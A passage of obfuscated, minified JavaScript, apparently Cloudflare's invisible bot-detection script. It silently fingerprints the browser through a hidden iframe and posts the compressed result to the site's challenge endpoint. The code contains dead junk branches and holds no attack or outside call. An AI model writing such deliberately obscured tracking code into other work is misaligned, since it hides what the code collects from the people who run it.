M.push(M.shift())}catch(J){M.push(M.shift())}}(i,787278),wr=this||self,wB=wr[v8(255)],wP=null,wq=wd(),wH={},wH[v8(348)]='o',wH[v8(446)]='s',wH[v8(378)]='u',wH[v8(466)]='z',wH[v8(385)]='n',wH[v8(392)]='I',wH[v8(325)]='b',wD=wH,wr[v8(278)]=function(Y,M,Q,J,Mp,Mt,ME,vs,y,I,g,z,N,R,s){if(Mp={Y:412,v:467,M:442,Q:351,J:271,y:225,S:333,I:246,b:236,g:449,z:246,N:236,f:449,e:389,R:426,s:403,W:303,a:357,j:293,A:295,h:272},Mt={Y:259,v:467,M:431,Q:347,J:223,y:275,S:283,I:274,b:235,g:403,z:302,N:454},ME={Y:240,v:407,M:433,Q:416},vs=v8,y={'NOTJS':function(W,j){return W>=j},'wRIXO':function(W,j){return W<j},'fZkjy':vs(Mp.Y),'sYRYV':function(W,j){return W+j},'CHEjT':vs(Mp.v),'hlFbe':function(W,j){return W+j},'nCgJH':function(W,j){return W===j},'mOJMd':function(W,j){return W(j)},'XymER':function(W,j){return j===W},'QYiEo':function(W,j){return W+j},'cgSoB':function(W,j,A){return W(j,A)}},M===null||y[vs(Mp.M)](void 0,M))return J;for(I=y[vs(Mp.Q)](v0,M),Y[vs(Mp.J)][vs(Mp.y)]&&(I=I[vs(Mp.S)](Y[vs(Mp.J)][vs(Mp.y)](M))),I=Y[vs(Mp.I)][vs(Mp.b)]&&Y[vs(Mp.g)]?Y[vs(Mp.z)][vs(Mp.N)](new Y[(vs(Mp.f))](I)):function(W,va,j){if(va=vs,y[va(Mt.Y)]!==va(Mt.v))y[va(Mt.M)](y[va(Mt.Q)],200)&&y[va(Mt.J)](S[va(Mt.Q)],300)?z(y[va(Mt.y)]):N(y[va(Mt.S)](va(Mt.I),S[va(Mt.Q)]));else{for(W[va(Mt.b)](),j=0;y[va(Mt.J)](j,W[va(Mt.g)]);W[j+1]===W[j]?W[va(Mt.z)](y[va(Mt.N)](j,1),1):j+=1);return W}}(I),g='nAsAaAb'.split('A'),g=g[vs(Mp.e)][vs(Mp.R)](g),z=0;z<I[vs(Mp.s)];N=I[z],R=wx(Y,M,N),y[vs(Mp.Q)](g,R)?(s=R==='s'&&!Y[vs(Mp.W)](M[N]),y[vs(Mp.a)](vs(Mp.j),Q+N)?S(y[vs(Mp.A)](Q,N),R):s||S(Q+N,M[N])):y[vs(Mp.h)](S,Q+N,R),z++);return J;function S(W,j,vW){vW=vs,Object[vW(ME.Y)][vW(ME.v)][vW(ME.M)](J,j)||(J[j]=[]),J[j][vW(ME.Q)](W)}},v1=v8(439)[v8(470)](';'),v2=v1[v8(389)][v8(426)](v1),wr[v8(244)]=function(v,M,Mq,Md,vj,Q,J,y,S,I,g){for(Mq={Y:311,v:309,M:328,Q:397,J:403,y:328,S:403,I:342,b:416,g:311,z:249},Md={Y:311},vj=v8,Q={},Q[vj(Mq.Y)]=function(z,N){return z+N},Q[vj(Mq.v)]=function(z,N){return z<N},Q[vj(Mq.M)]=function(z,N){return N===z},J=Q,y=Object[vj(Mq.Q)](M),S=0;J[vj(Mq.v)](S,y[vj(Mq.J)]);S++)if(I=y[S],J[vj(Mq.y)]('f',I)&&(I='N'),v[I]){for(g=0;J[vj(Mq.v)](g,M[y[S]][vj(Mq.S)]);-1===v[I][vj(Mq.I)](M[y[S]][g])&&(v2(M[y[S]][g])||v[I][vj(Mq.b)](J[vj(Mq.g)]('o.',M[y[S]][g]))),g++);}else v[I]=M[y[S]][vj(Mq.z)](function(z,vA){return vA=vj,J[vA(Md.Y)]('o.',z)})},v4=function(QK,QC,Qh,Qj,Qa,QW,vC,M,Q,J,y){return QK={Y:388,v:307,M:435},QC={Y:461,v:232,M:252,Q:461,J:231,y:460,S:464,I:273,b:363,g:372,z:361,N:228,f:352,e:416,R:461,s:273,W:461,a:410,j:339,A:267,h:462,C:464,K:284,T:260,X:461,o:434,l:420,n:434,Z:350},Qh={Y:403},Qj={Y:273,v:403,M:434,Q:240,J:407,y:433,S:240,I:407,b:362,g:362,z:407,N:301,f:343,e:416,R:363,s:343,W:287,a:270,j:409,A:248,h:273,C:416,K:436,T:289,X:461,o:336,l:461,n:333,Z:397,G:425,B:324,P:240,c:433,O:452,E:452,m:343,U:273,F:270,d:306,V:270,H:395,D:343,k:410,x:416,i0:363,i1:343,i2:264,i3:416,i4:273,i5:416,i6:270,i7:371,i8:304,i9:416,ii:260},Qa={Y:253},QW={Y:415,v:434},vC=v8,M={'GGARg':function(S,I){return I==S},'rETJI':function(S,I){return S<I},'PqhVO':function(S,I){return S(I)},'FVASD':function(S,I){return S>I},'QAbOo':vC(QK.Y),'APGmX':function(S,I){return S>I},'TqPfz':function(S,I){return S>I},'oqZeg':function(S,I){return I|S},'uzCqe':function(S,I){return S==I},'fpECI':function(S,I){return S-I},'aTxGe':function(S,I){return S(I)},'MuAQj':function(S,I){return S<<I},'CRaeM':function(S,I){return S==I},'Jfsgw':function(S,I){return S!==I},'MVoHI':function(S,I){return S==I},'KhiKj':function(S,I){return I==S},'ddYlK':function(S,I){return S&I},'YmFWj':function(S,I){return S<<I},'xebIg':function(S,I){return I==S},'wpBYs':function(S,I){return I&S},'VLkqw':function(S,I){return S(I)},'mjCkl':function(S,I){return I!=S},'vacoH':function(S,I){return S&I},'wjJoD':function(S,I){return I==S},'lldQl':function(S,I){return I&S},'vGWHt':function(S,I){return S(I)},'FrwLP':function(S,I){return S*I},'ngfSa':function(S,I){return S<I},'KkGkB':function(S,I){return S<I},'IrIiy':function(S,I){return S(I)},'dPWDt':function(S,I){return S-I},'DilAJ':function(S,I){return S<I},'PFvwU':function(S,I){return S+I},'aooTJ':function(S,I){return S==I}},Q=String[vC(QK.v)],J={'h':function(S,vK){return vK=vC,M[vK(Qa.Y)](null,S)?'':J.g(S,6,function(I,vT){return vT=vK,vT(QW.Y)[vT(QW.v)](I)})},'g':function(S,I,z,vX,N,R,s,W,j,A,C,K,T,X,o,E,Z,G,B,O){if(vX=vC,S==null)return'';for(R={},s={},W='',j=2,A=3,C=2,K=[],T=0,X=0,o=0;M[vX(Qj.Y)](o,S[vX(Qj.v)]);o+=1)if(Z=S[vX(Qj.M)](o),Object[vX(Qj.Q)][vX(Qj.J)][vX(Qj.y)](R,Z)||(R[Z]=A++,s[Z]=!0),G=W+Z,Object[vX(Qj.S)][vX(Qj.I)][vX(Qj.y)](R,G))W=G;else if(M[vX(Qj.b)]===M[vX(Qj.g)]){if(Object[vX(Qj.S)][vX(Qj.z)][vX(Qj.y)](s,W)){if(M[vX(Qj.N)](256,W[vX(Qj.f)](0))){for(N=0;N<C;T<<=1,X==I-1?(X=0,K[vX(Qj.e)](M[vX(Qj.R)](z,T)),T=0):X++,N++);for(B=W[vX(Qj.s)](0),N=0;M[vX(Qj.W)](8,N);T=M[vX(Qj.a)](T<<1.49,B&1.95),M[vX(Qj.j)](X,M[vX(Qj.A)](I,1))?(X=0,K[vX(Qj.e)](z(T)),T=0):X++,B>>=1,N++);}else{for(B=1,N=0;M[vX(Qj.h)](N,C);T=T<<1.24|B,I-1==X?(X=0,K[vX(Qj.C)](M[vX(Qj.K)](z,T)),T=0):X++,B=0,N++);for(B=W[vX(Qj.f)](0),N=0;16>N;T=M[vX(Qj.T)](T,1)|B&1,I-1==X?(X=0,K[vX(Qj.e)](z(T)),T=0):X++,B>>=1,N++);}j--,j==0&&(j=Math[vX(Qj.X)](2,C),C++),delete s[W]}else for(B=R[W],N=0;N<C;T=1&B|T<<1,I-1==X?(X=0,K[vX(Qj.e)](M[vX(Qj.R)](z,T)),T=0):X++,B>>=1,N++);W=(j--,M[vX(Qj.o)](0,j)&&(j=Math[vX(Qj.l)](2,C),C++),R[G]=A++,String(Z))}else{for(O=[];null!==S;O=O[vX(Qj.n)](I[vX(Qj.Z)](X)),I=z[vX(Qj.G)](N));return O}if(M[vX(Qj.B)]('',W)){if(Object[vX(Qj.P)][vX(Qj.I)][vX(Qj.c)](s,W)){if(vX(Qj.O)===vX(Qj.E)){if(256>W[vX(Qj.m)](0)){for(N=0;M[vX(Qj.U)](N,C);T<<=1,X==I-1?(X=0,K[vX(Qj.C)](z(T)),T=0):X++,N++);for(B=W[vX(Qj.s)](0),N=0;8>N;T=M[vX(Qj.F)](M[vX(Qj.T)](T,1),B&1),M[vX(Qj.d)](X,I-1)?(X=0,K[vX(Qj.e)](z(T)),T=0):X++,B>>=1,N++);}else{for(B=1,N=0;N<C;T=M[vX(Qj.V)](M[vX(Qj.T)](T,1),B),M[vX(Qj.H)](X,M[vX(Qj.A)](I,1))?(X=0,K[vX(Qj.e)](z(T)),T=0):X++,B=0,N++);for(B=W[vX(Qj.D)](0),N=0;16>N;T=T<<1|M[vX(Qj.k)](B,1),M[vX(Qj.o)](X,I-1)?(X=0,K[vX(Qj.e)](z(T)),T=0):X++,B>>=1,N++);}j--,0==j&&(j=Math[vX(Qj.l)](2,C),C++),delete s[W]}else{for(j=0;M[vX(Qj.U)](Z,G);P<<=1,N==O-1?(E=0,Z[vX(Qj.x)](M[vX(Qj.i0)](U,F)),E=0):V++,B++);for(E=H[vX(Qj.i1)](0),D=0;M[vX(Qj.i2)](8,o);i0=E&1.77|i1<<1,i2==i3-1?(i4=0,i5[vX(Qj.i3)](M[vX(Qj.R)](i6,i7)),i8=0):i9++,E>>=1,x++);}}else for(B=R[W],N=0;M[vX(Qj.i4)](N,C);T=T<<1.97|B&1.82,X==M[vX(Qj.A)](I,1)?(X=0,K[vX(Qj.i5)](z(T)),T=0):X++,B>>=1,N++);j--,0==j&&C++}for(B=2,N=0;N<C;T=M[vX(Qj.i6)](M[vX(Qj.i7)](T,1),B&1),X==I-1?(X=0,K[vX(Qj.i3)](z(T)),T=0):X++,B>>=1,N++);for(;;)if(T<<=1,M[vX(Qj.i8)](X,I-1)){K[vX(Qj.i9)](z(T));break}else X++;return K[vX(Qj.ii)]('')},'j':function(S,QA,vo){return QA={Y:343},vo=vC,S==null?'':S==''?null:J.i(S[vo(Qh.Y)],32768,function(I,vl){return vl=vo,S[vl(QA.Y)](I)})},'i':function(S,I,z,vn,N,R,s,W,j,A,C,K,T,X,o,Z,B,G){for(vn=vC,N=[],R=4,s=4,W=3,j=[],K=z(0),T=I,X=1,A=0;3>A;N[A]=A,A+=1);for(o=0,Z=Math[vn(QC.Y)](2,2),C=1;Z!=C;G=M[vn(QC.v)](K,T),T>>=1,0==T&&(T=I,K=M[vn(QC.M)](z,X++)),o|=C*(0<G?1:0),C<<=1);switch(o){case 0:for(o=0,Z=Math[vn(QC.Q)](2,8),C=1;M[vn(QC.J)](C,Z);G=M[vn(QC.y)](K,T),T>>=1,M[vn(QC.S)](0,T)&&(T=I,K=z(X++)),o|=(M[vn(QC.I)](0,G)?1:0)*C,C<<=1);B=M[vn(QC.b)](Q,o);break;case 1:for(o=0,Z=Math[vn(QC.Y)](2,16),C=1;Z!=C;G=M[vn(QC.g)](K,T),T>>=1,0==T&&(T=I,K=M[vn(QC.z)](z,X++)),o|=M[vn(QC.N)](M[vn(QC.f)](0,G)?1:0,C),C<<=1);B=Q(o);break;case 2:return''}for(A=N[3]=B,j[vn(QC.e)](B);;){if(X>S)return'';for(o=0,Z=Math[vn(QC.R)](2,W),C=1;Z!=C;G=M[vn(QC.g)](K,T),T>>=1,0==T&&(T=I,K=z(X++)),o|=(M[vn(QC.s)](0,G)?1:0)*C,C<<=1);switch(B=o){case 0:for(o=0,Z=Math[vn(QC.W)](2,8),C=1;Z!=C;G=M[vn(QC.a)](K,T),T>>=1,0==T&&(T=I,K=M[vn(QC.z)](z,X++)),o|=(M[vn(QC.j)](0,G)?1:0)*C,C<<=1);N[s++]=M[vn(QC.A)](Q,o),B=M[vn(QC.h)](s,1),R--;break;case 1:for(o=0,Z=Math[vn(QC.Q)](2,16),C=1;C!=Z;G=T&K,T>>=1,M[vn(QC.C)](0,T)&&(T=I,K=z(X++)),o|=M[vn(QC.N)](M[vn(QC.K)](0,G)?1:0,C),C<<=1);N[s++]=Q(o),B=s-1,R--;break;case 2:return j[vn(QC.T)]('')}if(0==R&&(R=Math[vn(QC.X)](2,W),W++),N[B])B=N[B];else if(B===s)B=A+A[vn(QC.o)](0);else return null;j[vn(QC.e)](B),N[s++]=M[vn(QC.l)](A,B[vn(QC.n)](0)),R--,A=B,M[vn(QC.Z)](0,R)&&(R=Math[vn(QC.Y)](2,W),W++)}}},y={},y[vC(QK.M)]=J.h,y}(),v5();function wU(M9,vM,v,M,Q,J,y){return M9={Y:447,v:334,M:393,Q:396,J:334},vM=v8,v={},v[vM(M9.Y)]=function(S,I){return S/I},v[vM(M9.v)]=function(S,I){return S-I},M=v,Q=3600,J=wm(),y=Math[vM(M9.M)](M[vM(M9.Y)](Date[vM(M9.Q)](),1e3)),M[vM(M9.J)](y,J)>Q?![]:!![]}function wO(vk,vL,v,M,Q,J,y,S){for(vk={Y:356,v:296,M:463,Q:256,J:470,y:379,S:463,I:385,b:256},vL=v8,v={},v[vL(vk.Y)]=vL(vk.v),v[vL(vk.M)]=function(I,b){return I!==b},v[vL(vk.Q)]=function(I,b){return I<b},M=v,Q=M[vL(vk.Y)][vL(vk.J)]('|'),J=0;!![];){switch(Q[J++]){case'0':y=S.i;continue;case'1':if(!S)return null;continue;case'2':return y;case'3':S=wr[vL(vk.y)];continue;case'4':if(M[vL(vk.S)](typeof y,vL(vk.I))||M[vL(vk.b)](y,30))return null;continue}break}}function v6(Q,J,QH,vE,y,S,I,b){if(QH={Y:346,v:412,M:243,Q:297,J:458,y:391,S:221,I:227,b:341,g:404,z:384,N:391,f:221,e:227,R:243,s:399,W:404},vE=v8,y={},y[vE(QH.Y)]=vE(QH.v),y[vE(QH.M)]=vE(QH.Q),S=y,!Q[vE(QH.J)])return;J===vE(QH.v)?(I={},I[vE(QH.y)]=vE(QH.S),I[vE(QH.I)]=Q.r,I[vE(QH.b)]=S[vE(QH.Y)],wr[vE(QH.g)][vE(QH.z)](I,'*')):(b={},b[vE(QH.N)]=vE(QH.f),b[vE(QH.e)]=Q.r,b[vE(QH.b)]=S[vE(QH.R)],b[vE(QH.s)]=J,wr[vE(QH.W)][vE(QH.z)](b,'*'))}function L(u,Y,w,v){return u=u-221,w=i(),v=w[u],v}function wm(M6,vv,Y,v){return M6={Y:379,v:393,M:345},vv=v8,Y={'RfxiK':function(M,Q){return M(Q)}},v=wr[vv(M6.Y)],Math[vv(M6.v)](+Y[vv(M6.M)](atob,v.t))}function wk(v,M,Mz,vg,Q,J){return Mz={Y:398,v:411,M:240,Q:317,J:433,y:342,S:315},vg=v8,Q={},Q[vg(Mz.Y)]=function(S,I){return S instanceof I},J=Q,J[vg(Mz.Y)](M,v[vg(Mz.v)])&&0<v[vg(Mz.v)][vg(Mz.M)][vg(Mz.Q)][vg(Mz.J)](M)[vg(Mz.y)](vg(Mz.S))}function wt(M3,vY,Y,v){if(M3={Y:276},vY=v8,Y={'SJlSS':function(M){return M()}},v=Y[vY(M3.Y)](wO),v===null)return;wP=(wP&&clearTimeout(wP),setTimeout(function(){wc()},1e3*v))}function wV(J,y,Mb,vb,S,I,b,g,z,N,f,R,s,W,a,j){if(Mb={Y:381,v:472,M:432,Q:390,J:338,y:305,S:456,I:459,b:470,g:238,z:469,N:391,f:353,e:281,R:435,s:379,W:451,a:314,j:471,A:314,h:383,C:471,K:299,T:471,X:299,o:373,l:471,n:369,Z:421,G:320,B:429,P:432,c:268,O:366,E:290,m:441},vb=v8,S={},S[vb(Mb.Y)]=vb(Mb.v),S[vb(Mb.M)]=function(A,h){return A+h},S[vb(Mb.Q)]=vb(Mb.J),I=S,!wp(0))return![];g=(b={},b[vb(Mb.y)]=J,b[vb(Mb.S)]=y,b);try{for(z=vb(Mb.I)[vb(Mb.b)]('|'),N=0;!![];){switch(z[N++]){case'0':f={},f[vb(Mb.g)]=g,f[vb(Mb.z)]=W,f[vb(Mb.N)]=vb(Mb.f),a[vb(Mb.e)](v4[vb(Mb.R)](f));continue;case'1':R=wr[vb(Mb.s)];continue;case'2':a[vb(Mb.W)](I[vb(Mb.Y)],j);continue;case'3':W=(s={},s[vb(Mb.a)]=wr[vb(Mb.j)][vb(Mb.A)],s[vb(Mb.h)]=wr[vb(Mb.C)][vb(Mb.h)],s[vb(Mb.K)]=wr[vb(Mb.T)][vb(Mb.X)],s[vb(Mb.o)]=wr[vb(Mb.l)][vb(Mb.n)],s[vb(Mb.Z)]=wq,s);continue;case'4':a=new wr[(vb(Mb.G))]();continue;case'5':a[vb(Mb.B)]=function(){};continue;case'6':j=I[vb(Mb.P)](vb(Mb.c),wr[vb(Mb.j)][vb(Mb.O)])+vb(Mb.E)+R.r+I[vb(Mb.Q)];continue;case'7':a[vb(Mb.m)]=2500;continue}break}}catch(A){}}function wE(M0,vu,Y){return M0={Y:298},vu=v8,Y={'xfzDa':function(v){return v()}},Y[vu(M0.Y)](wO)!==null}function wd(My,vI){return My={Y:254,v:254},vI=v8,crypto&&crypto[vI(My.Y)]?crypto[vI(My.v)]():''}function wp(Y,M4,vw){return M4={Y:367},vw=v8,Math[vw(M4.Y)]()<Y}function v0(v,Mo,vR,M,Q,J){for(Mo={Y:292,v:292,M:333,Q:397,J:425},vR=v8,M={},M[vR(Mo.Y)]=function(S,I){return S!==I},Q=M,J=[];Q[vR(Mo.v)](null,v);J=J[vR(Mo.M)](Object[vR(Mo.Q)](v)),v=Object[vR(Mo.J)](v));return J}function wc(Y,vV,vq,v9,v,M){vV={Y:387,v:262,M:437,Q:229,J:308},vq={Y:445,v:224,M:242},v9=v8,v={'SWMhz':v9(vV.Y),'AMCkB':function(Q,J){return Q(J)},'sUGCB':function(Q){return Q()},'zeran':function(Q){return Q()},'itgUy':function(Q,J,y){return Q(J,y)},'dZZbn':function(Q,J,y){return Q(J,y)}},M=v[v9(vV.v)](v3),v[v9(vV.M)](wF,M.r,function(Q,vi){vi=v9,typeof Y===v[vi(vq.Y)]&&v[vi(vq.v)](Y,Q),v[vi(vq.M)](wt)}),M.e&&v[v9(vV.Q)](wV,v9(vV.J),M.e)}function v3(MH,vh,M,Q,J,y,S,I){M=(MH={Y:330,v:288,M:247,Q:327,J:359,y:251,S:261,I:321,b:440,g:473,z:237,N:349,f:364,e:329},vh=v8,{'tqAse':function(b,g,z,N,f){return b(g,z,N,f)},'pwucJ':vh(MH.Y)});try{return Q=wB[vh(MH.v)](vh(MH.M)),Q[vh(MH.Q)]=vh(MH.J),Q[vh(MH.y)]='-1',wB[vh(MH.S)][vh(MH.I)](Q),J=Q[vh(MH.b)],y={},y=pRIb1(J,J,'',y),y=M[vh(MH.g)](pRIb1,J,J[vh(MH.z)]||J[M[vh(MH.N)]],'n.',y),y=pRIb1(J,Q[vh(MH.f)],'d.',y),wB[vh(MH.S)][vh(MH.e)](Q),S={},S.r=y,S.e=null,S}catch(b){return I={},I.r={},I.e=b,I}}function i(QD){return QD='xWeMS,d.cookie,vHCxL,QYiEo,3|1|0|4|2,error,xfzDa,LRmiB4,CcACP,APGmX,splice,isNaN,xebIg,AdeF3,MVoHI,fromCharCode,error on cf_chl_props,nmyYT,readyState,NUfBo,onload,/jsd/oneshot/d251aa49a8a3/0.0306706172569634:1769113543:w3ReJlfilWfTyLWC4jG22JGqT73e67pyB6BnZbXSH3g/,CnwA5,[native code],DOMContentLoaded,toString,PLCTt,Iplpp,XMLHttpRequest,appendChild,xhr-error,yYNiC,Jfsgw,boolean,EWCAU,style,fPepO,removeChild,navigator,1083796NyAFMO,3|0|4|1|2,concat,NeZyU,KrrnC,CRaeM,isArray,/invisible/jsd,KkGkB,EVRYo,event,indexOf,charCodeAt,Cxygs,RfxiK,rfTzf,status,object,pwucJ,aooTJ,mOJMd,ngfSa,jsd,QUpqV,10176067IBZVDa,fzWDt,XymER,jCpBP,display: none,NWCkY,vGWHt,QAbOo,PqhVO,contentDocument,HINSO,AKGCx8,random,mzfuM,aUjz8,href,YmFWj,lldQl,pkLOA2,UDGUu,tbIAI,zqrnh,ShsHz,undefined,__CF$cv$params,catch,ghWaT,CXsCH,SSTpq3,postMessage,number,loading,function,mtxeT,includes,LhiBR,source,bigint,floor,24vaguFZ,KhiKj,now,keys,Znyqd,detail,vICxV,153WXltyF,pEKUZ,length,parent,MYgAW,onerror,hasOwnProperty,addEventListener,uzCqe,ddYlK,Function,success,bBqOk,WxTZl,DJbF$W4ytVALH3RQBOxcT2qvdu9Mfr-kSgj1a6YzmEKh8n5+NPIiUolXZpC0Gsew7,push,stringify,EoSLx,171170AlJisy,PFvwU,JBxy9,jeIxO,gWEpj,jYYkw,getPrototypeOf,bind,location,18sdeGal,ontimeout,mGJFT,NOTJS,GStVF,call,charAt,vZFWwD,aTxGe,itgUy,2466705GEAOCN,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,contentWindow,timeout,nCgJH,wihjv,blxxF,SWMhz,string,tziPR,MNOon,Set,onreadystatechange,open,SzYDy,jYYVT,hlFbe,1409136eRQzav,TYlZ6,ytgkI,api,1|6|4|2|7|5|3|0,vacoH,pow,dPWDt,YqTDa,wjJoD,vzcST,symbol,bcgch,FSJXO,chctx,split,_cf_chl_opt,POST,tqAse,cloudflare-invisible,AClbc,wRIXO,AMCkB,getOwnPropertyNames,OqimE,sid,FrwLP,dZZbn,54396QTOxko,mjCkl,wpBYs,zlXTc,SCZwF,sort,from,clientInformation,errorInfoObject,log,prototype,oPReW,sUGCB,zJkiS,rxvNi8,bLgBU,Array,iframe,fpECI,map,MNZqO,tabIndex,VLkqw,GGARg,randomUUID,document,CjdgH,yrCls,81nsgWPw,CHEjT,join,body,zeran,PJfnT,FVASD,1405624YKIeRo,FEvzw,IrIiy,/cdn-cgi/challenge-platform/h/,aPNBP,oqZeg,Object,cgSoB,rETJI,http-code:,fZkjy,SJlSS,gnmmf,pRIb1,YFqwS,THHZu,send,GZoRn,sYRYV,DilAJ,35hanDoS,ZOAlr,TqPfz,createElement,MuAQj,/b/ov1/0.0306706172569634:1769113543:w3ReJlfilWfTyLWC4jG22JGqT73e67pyB6BnZbXSH3g/,vHEGj'.split(','),i=function(){return QD},i()}function v5(QV,Qq,QF,QU,QE,vZ,Y,v,M,Q,I,J){if(QV={Y:221,v:386,M:379,Q:310,J:386,y:377,S:377,I:286,b:365,g:343,z:300,N:416,f:343,e:430,R:416,s:468,W:382,a:416,j:343,A:365,h:368,C:263,K:416,T:266,X:461,o:408,l:400,n:402,Z:335,G:316,B:391,P:423,c:227,O:341,E:412,m:404,U:384,F:450},Qq={Y:310,v:319,M:450},QF={Y:294},QU={Y:443,v:326,M:294,Q:405},QE={Y:453},vZ=v8,Y={'jYYVT':function(S,I){return I===S},'HINSO':function(S,I){return S>I},'CcACP':function(S,I){return S<I},'mGJFT':function(S,I){return S-I},'FSJXO':function(S,I){return S<<I},'CXsCH':function(S,I){return I==S},'mzfuM':function(S,I){return I|S},'PJfnT':function(S,I){return S-I},'FEvzw':function(y,S){return y(S)},'gWEpj':vZ(QV.Y),'Iplpp':vZ(QV.v),'ZOAlr':function(y){return y()},'vICxV':function(S,I){return I!==S}},v=wr[vZ(QV.M)],!v)return;if(!wU())return;if(M=![],Q=function(Qt,vr,y){if(Qt={Y:277},vr=vZ,y={'gnmmf':function(S,I,b){return S(I,b)},'wihjv':function(S,I,vG){return vG=L,Y[vG(QE.Y)](S,I)},'EWCAU':vr(QF.Y)},!M){if(M=!![],!wU())return;wc(function(S,vP,I,Qm){if(vP=vr,I={'jYYkw':function(b,g,z,vB){return vB=L,y[vB(Qt.Y)](b,g,z)},'MYgAW':function(b,g){return b(g)}},y[vP(QU.Y)](y[vP(QU.v)],vP(QU.M)))v6(v,S);else if(Qm={Y:424},!S){if(f=!![],!e())return;I[vP(QU.Q)](R,function(h,vc){vc=vP,I[vc(Qm.Y)](a,j,h)})}})}},wB[vZ(QV.Q)]!==vZ(QV.J)){if(vZ(QV.y)===vZ(QV.S))Y[vZ(QV.I)](Q);else{if(Y[vZ(QV.b)](256,iW[vZ(QV.g)](0))){for(LZ=0;Y[vZ(QV.z)](LG,Lr);LP<<=1,LO-1==Lc?(LE=0,Lt[vZ(QV.N)](Lp(Lm)),LU=0):LF++,LB++);for(Ld=Lq[vZ(QV.f)](0),LV=0;8>LH;Lk=Lx<<1.93|u0&1.89,u1==Y[vZ(QV.e)](u2,1)?(u3=0,u4[vZ(QV.R)](u5(u6)),u7=0):u8++,u9>>=1,LD++);}else{for(ui=1,uL=0;uu<uY;uv=Y[vZ(QV.s)](uM,1)|uQ,Y[vZ(QV.W)](uJ,uy-1)?(uS=0,uI[vZ(QV.a)](ub(ug)),uz=0):uN++,uf=0,uw++);for(ue=uR[vZ(QV.j)](0),us=0;Y[vZ(QV.A)](16,uW);uj=Y[vZ(QV.h)](uA<<1.45,uh&1),Y[vZ(QV.W)](uC,Y[vZ(QV.C)](uK,1))?(uT=0,uX[vZ(QV.K)](Y[vZ(QV.T)](uo,ul)),un=0):uZ++,uG>>=1,ua++);}Lh--,0==LC&&(LK=LT[vZ(QV.X)](2,LX),Lo++),delete Ll[Ln]}}else wr[vZ(QV.o)]?Y[vZ(QV.l)](vZ(QV.n),vZ(QV.Z))?wB[vZ(QV.o)](vZ(QV.G),Q):(I={},I[vZ(QV.B)]=Y[vZ(QV.P)],I[vZ(QV.c)]=Q.r,I[vZ(QV.O)]=vZ(QV.E),M[vZ(QV.m)][vZ(QV.U)](I,'*')):(J=wB[vZ(QV.F)]||function(){},wB[vZ(QV.F)]=function(vO){vO=vZ,J(),wB[vO(Qq.Y)]!==Y[vO(Qq.v)]&&(wB[vO(Qq.M)]=J,Q())})}function wx(Y,M,Q,MT,MK,Mj,vz,J,y,e,R,s,W,Mh,S){J=(MT={Y:441,v:385,M:375,Q:344,J:245,y:348,S:422,I:250,b:429,g:234,z:234,N:354,f:308,e:280,R:226,s:444,W:418,a:465,j:387,A:380,h:380,C:332,K:470,T:376,X:358,o:241,l:379,n:386,Z:450,G:246,B:337,P:226,c:387,O:269},MK={Y:318,v:310,M:413,Q:450},Mj={Y:340},vz=v8,{'EVRYo':vz(MT.Y),'QUpqV':function(I,g,z){return I(g,z)},'zqrnh':function(I,g){return I!==g},'jCpBP':vz(MT.v),'oPReW':function(I,g){return I<g},'MNOon':function(I){return I()},'jeIxO':vz(MT.M),'MNZqO':vz(MT.Q),'SCZwF':vz(MT.J),'THHZu':function(I,g){return I==g},'OqimE':function(I,g){return I===g},'blxxF':vz(MT.y),'aPNBP':function(I,g,z){return I(g,z)}});try{J[vz(MT.S)]!==J[vz(MT.I)]?y=M[Q]:(Q[vz(MT.Y)]=5e3,J[vz(MT.b)]=function(vN){vN=vz,S(J[vN(Mj.Y)])})}catch(g){if(J[vz(MT.g)]===J[vz(MT.z)])return'i';else J[vz(MT.N)](M,vz(MT.f),Q.e)}if(J[vz(MT.e)](null,y))return J[vz(MT.R)](void 0,y)?'u':'x';if(J[vz(MT.s)]==typeof y){if(J[vz(MT.R)](vz(MT.W),vz(MT.W)))try{if(vz(MT.a)===vz(MT.a)){if(vz(MT.j)==typeof y[vz(MT.A)])return y[vz(MT.h)](function(){}),'p'}else for(e=vz(MT.C)[vz(MT.K)]('|'),R=0;!![];){switch(e[R++]){case'0':if(!s)return null;continue;case'1':if(J[vz(MT.T)](typeof W,J[vz(MT.X)])||J[vz(MT.o)](W,30))return null;continue;case'2':return W;case'3':s=y[vz(MT.l)];continue;case'4':W=s.i;continue}break}}catch(e){}else Mh={Y:448},s={'PLCTt':function(j,vf){return vf=vz,J[vf(Mh.Y)](j)},'bBqOk':vz(MT.n)},W=y[vz(MT.Z)]||function(){},S[vz(MT.Z)]=function(ve){ve=vz,s[ve(MK.Y)](W),W[ve(MK.v)]!==s[ve(MK.M)]&&(e[ve(MK.Q)]=W,R())}}return Y[vz(MT.G)][vz(MT.B)](y)?'a':y===Y[vz(MT.G)]?'D':!0===y?'T':J[vz(MT.P)](!1,y)?'F':(S=typeof y,vz(MT.c)==S?J[vz(MT.O)](wk,Y,y)?'N':'f':wD[S]||'?')}function wF(Y,v,MJ,MQ,MM,Mv,vQ,M,Q,J,I,y,b){if(MJ={Y:274,v:322,M:472,Q:313,J:379,y:239,S:471,I:320,b:451,g:323,z:257,N:268,f:471,e:366,R:282,s:458,W:374,a:222,j:360,A:403,h:360,C:342,K:416,T:249,X:441,o:429,l:312,n:406,Z:427,G:370,B:427,P:370,c:281,O:435,E:417},MQ={Y:279,v:233},MM={Y:347,v:457,M:291,Q:412,J:414,y:347},Mv={Y:441},vQ=v8,M={'NWCkY':function(S,I){return I===S},'ytgkI':function(S,I){return S<I},'vHEGj':function(S,I){return S(I)},'WxTZl':vQ(MJ.Y),'zlXTc':vQ(MJ.v),'yYNiC':vQ(MJ.M),'yrCls':function(S,I){return S+I},'GZoRn':vQ(MJ.Q)},Q=wr[vQ(MJ.J)],console[vQ(MJ.y)](wr[vQ(MJ.S)]),J=new wr[(vQ(MJ.I))](),J[vQ(MJ.b)](M[vQ(MJ.g)],M[vQ(MJ.z)](vQ(MJ.N)+wr[vQ(MJ.f)][vQ(MJ.e)],M[vQ(MJ.R)])+Q.r),Q[vQ(MJ.s)]){if(vQ(MJ.W)===vQ(MJ.a)){if(I=K[T],M[vQ(MJ.j)]('f',I)&&(I='N'),X[I]){for(b=0;b<o[l[n]][vQ(MJ.A)];M[vQ(MJ.h)](-1,Z[I][vQ(MJ.C)](G[B[P]][b]))&&(c(O[E[m]][b])||U[I][vQ(MJ.K)]('o.'+F[d[V]][b])),b++);}else 